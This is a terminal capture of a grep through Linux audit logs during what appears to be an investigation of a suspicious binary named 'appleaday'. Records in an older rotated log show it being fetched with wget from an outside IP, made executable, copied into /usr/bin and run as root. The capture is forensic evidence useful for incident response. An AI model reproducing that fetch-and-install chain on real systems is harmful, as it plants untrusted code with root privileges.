 ubuntu@ip-10-0-7-141:/var/log$ grep "appleaday" -iR .
./audit/audit.log:type=EXECVE msg=audit(1699140912.067:664): argc=3 a0="/bin/sh" a1="-c" a2="appleaday"
./audit/audit.log:type=SYSCALL msg=audit(1699140912.071:683): arch=c000003e syscall=59 success=yes exit=0 a0=562331488b68 a1=562331488b20 a2=56233
b30 a3=7fdf4c9a2810 items=2 ppid=980 pid=983 auid=0 uid=0 gid=0 euid=0 suid=0 fsuid=0 egid=0 sgid=0 fsgid=0 tty=(none) ses=2 comm="appleaday" exe=
r/bin/appleaday" key=(null)
./audit/audit.log:type=EXECVE msg=audit(1699140912.071:683): argc=1 a0="appleaday"
./audit/audit.log:type=PATH msg=audit(1699140912.071:683): item=0 name="/usr/bin/appleaday" inode=2212 dev=103:01 mode=0100755 ouid=0 ogid=0 rdev=
0 nametype=NORMAL cap_fp=0 cap_fi=0 cap_fe=0 cap_fver=0 cap_frootid=0
./audit/audit.log:type=PROCTITLE msg=audit(1699140912.071:683): proctitle="appleaday"
./audit/audit.log:type=EXECVE msg=audit(1699141331.005:2963): argc=2 a0="locate" a1="appleaday"
./audit/audit.log:type=EXECVE msg=audit(1699141379.909:2975): argc=2 a0="locate" a1="appleaday"
./audit/audit.log:type=EXECVE msg=audit(1699141502.589:3039): argc=2 a0="locate" a1="appleaday"
./audit/audit.log:type=EXECVE msg=audit(1699141528.017:3062): argc=2 a0="file" a1="/usr/bin/appleaday"
./audit/audit.log:type=EXECVE msg=audit(1699141542.245:3068): argc=2 a0="cat" a1="/usr/bin/appleaday"
./audit/audit.log:type=EXECVE msg=audit(1699142068.617:3366): argc=3 a0="grep" a1="--color=auto" a2="appleaday"
./audit/audit.log:type=EXECVE msg=audit(1699142092.829:3385): argc=5 a0="grep" a1="--color=auto" a2="appleaday" a3="-iR" a4="."
./audit/audit.log.3:type=EXECVE msg=audit(1666283292.643:370360): argc=2 a0="wget" a1="http://18.132.210.238:6565/appleaday"
./audit/audit.log.3:type=EXECVE msg=audit(1666283292.643:370360): argc=2 a0="wget" a1="http://18.132.210.238:6565/appleaday"
./audit/audit.log.3:type=EXECVE msg=audit(1666283292.643:370360): argc=3 a0="chmod" a1="+x" a2="appleaday"
./audit/audit.log.3:type=EXECVE msg=audit(1666283292.643:370360): argc=3 a0="cp" a1="appleaday" a2="/usr/bin/."
./audit/audit.log.3:type=EXECVE msg=audit(1666283292.643:370360): argc=3 a0="/bin/sh" a1="/usr/bin/which" a2="appleaday"
./audit/audit.log.3:type=EXECVE msg=audit(1666283628.240:508): argc=3 a0="/bin/sh" a1="-c" a2="appleaday"